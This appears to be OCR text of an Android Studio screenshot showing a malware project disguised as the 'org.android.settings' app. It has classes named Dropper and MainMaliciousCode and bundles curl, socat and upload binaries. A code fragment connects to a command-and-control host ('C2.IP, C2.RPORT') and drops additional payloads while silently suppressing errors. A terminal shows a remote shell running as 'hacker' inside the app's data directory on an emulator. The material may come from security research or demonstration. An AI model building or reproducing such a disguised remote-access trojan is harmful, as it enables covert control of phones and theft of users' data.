 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help
Project
Resource Manager
Structure
Build Variants
Android
app
manifests
java
org.android.settings
Dropper
MainActivity
MainBroadcastReceiver
MainMaliciousCode
MainService
SecureSocket
Shell
java (generated)
res
drawable
layout
mipmap
raw
curl_aarch64
curl_x86_64
ipinfo
socat_aarch64
socat_x86_64
upload
whoami
values
xml
res (generated)
Gradle Scripts
Structure Alt+7
MainMaliciousCode.kt
:/storage/self/primary $ whoami && echo
hacker
:/storage/self/primary $ echo $HOME && echo $DEN && echo
/storage/self/primary
/data/data/org.android.settings
:/storage/self/primary $ ls -x $HOME && echo
Alarms Android Audiobooks DCIM Documents Download
Movies Music Notifications Pictures Podcasts Recordings
Ringtones
:/storage/self/primary $ ls -xa $DEN && echo
. .. .files cache code_cache
:/storage/self/primary $ ls -x $DEN/.files/usr/bin && echo
curl ipinfo socat upload whoami
:/storage/self/primary $ curl --version && echo
curl 7.65.1 (i686-buildroot-linux-musl) libcurl/7.65.1 OpenSSL/1.1.1c zlib/1.2.11 brotli/1.0.7 c-ares/1.15.0
Release-Date: 2019-06-05
Protocols: dict file ftp ftps gopher http https imap imaps pop3 pop3s rtsp smb smbs smtp smtps telnet tftp
Features: AsynchDNS brotli HTTPS-proxy IPv6 Largefile libz NTLM SSL TLS-SRP UnixSockets
:/storage/self/primary $ socat -V | grep version  && echo
socat version 1.7.3.2 on Jul 12 2019 02:32:34
running on Linux version #1 SMP PREEMPT Mon Apr 17 20:50:58 UTC 2023, release 6.1.23-android14-4-00257-g7
e35917775b8-ab9964412, machine x86_64
:/storage/self/primary $
37 val secureSocket = SecureSocket(C2.IP, C2.RPORT, intercept: false)
38 val socketInput  = secureSocket.socketInput
39 val socketOutput = secureSocket.socketOutput
40
41 /* Drop additional payloads  */
42 try { Dropper() }
43 catch (e: Exception) { /* Log.d("Settings", e.stackTraceToString()) */ }
44 catch (e : Error) { /* Log.d("Settings", e.stackTraceToString()) */ }
45
Running Devices: Pixel 3a API 34 extension level 7 x86 64
1:30
16
Calendar Camera Chrome Clock Contacts
Drive Files Gmail Google Google ..
Maps Messa... Phone Photos Settings
TMoble YouTube YT Mu...
1:1
Notifications
Device Manager
Gradle
Running Devices
Device Explorer
Version Control Run TODO Problems Terminal Services App Quality Insights App Inspection Logcat Build Profiler Layout Inspector
Install successfully finished in 661 ms. (29 minutes ago) 51:43 LF UTF-8 4 spaces